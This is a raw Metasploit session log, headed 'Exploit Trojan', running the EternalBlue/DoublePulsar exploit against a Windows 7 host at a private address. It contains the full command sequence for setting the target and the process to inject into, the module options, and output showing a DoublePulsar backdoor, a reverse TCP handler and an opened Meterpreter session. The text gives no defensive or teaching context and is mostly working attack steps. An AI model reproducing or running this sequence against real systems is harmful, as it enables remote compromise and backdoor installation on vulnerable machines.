 Exploit Trojan
msf exploit(windows/smb/eternalblue_doublepulsar) > set RHOSt 192.168.1.105
RHOSt => 192.168.1.105
msf exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe
PROCESSINJECT => explorer.exe
msf exploit(windows/smb/eternalblue_doublepulsar) > options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 192.168.1.105 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] 192.168.1.105:445 - Generating Eternalblue XML data
[*] 192.168.1.105:445 - Generating Doublepulsar XML data
[*] 192.168.1.105:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.105:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.105:445 - Launching Eternalblue...
[+] 192.168.1.105:445 - Backdoor is already installed
[*] 192.168.1.105:445 - Launching Doublepulsar...
[*] Sending stage (179779 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.105:49177) at 2018-04-28 01:48:40 -0400